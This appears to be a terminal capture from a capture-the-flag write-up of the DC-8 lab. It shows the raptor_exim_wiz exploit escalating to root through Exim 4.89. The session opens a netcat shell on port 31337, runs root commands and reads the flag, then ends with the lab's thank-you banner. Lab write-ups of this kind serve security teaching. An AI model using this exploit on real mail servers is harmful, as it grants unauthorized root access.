 www-data@dc-8:/tmp$ ./raptor_exim_wiz -m netcat

raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>

Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 27 Sep 2019 18:17:23 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iDlRL-0000jL-Af
221 dc-8 closing connection

Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami;id;hostname
root
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
dc-8
ls /root
flag.txt
cat /root/flag.txt

Brilliant - you have succeeded!!!

888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888

Hope you enjoyed DC-8.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.

I'm also sending out an especially big thanks to: